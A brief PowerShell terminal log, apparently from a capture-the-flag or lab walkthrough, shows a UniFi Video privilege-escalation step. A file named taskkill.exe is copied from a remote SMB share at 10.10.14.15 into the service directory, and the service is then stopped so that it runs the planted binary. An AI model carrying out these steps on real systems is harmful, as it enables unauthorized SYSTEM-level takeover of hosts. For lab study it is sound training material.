 PS C:\ProgramData\unifi-video>
copy \\10.10.14.15\Share\taskkill.exe taskkill.exe
PS C:\ProgramData\unifi-video>
ls
Directory: C:\ProgramData\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2018/6/16 21:54 bin
d----- 2018/6/16 21:55 conf
d----- 2018/6/16 22:56 data
d----- 2018/6/16 21:54 email
d----- 2018/6/16 21:54 fw
d----- 2018/6/16 21:54 lib
d----- 2023/10/24 10:24 logs
d----- 2018/6/16 21:55 webapps
d----- 2018/6/16 21:55 work
-a---- 2017/7/26 18:10 219136 avService.exe
-a---- 2018/6/17 11:23 31685 hs_err_pid1992.log
-a---- 2018/8/16 19:48 270597 hs_err_pid2036.mdmp
-a---- 2023/10/24 10:19 17920 taskkill.exe
-a---- 2018/6/16 21:54 780 Ubiquiti UniFi Video.lnk
-a---- 2017/7/26 18:10 48640 UniFiVideo.exe
-a---- 2017/7/26 18:10 32038 UniFiVideo.ico
-a---- 2018/6/16 21:54 89050 Uninstall.exe
PS C:\ProgramData\unifi-video>
Stop-Service "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...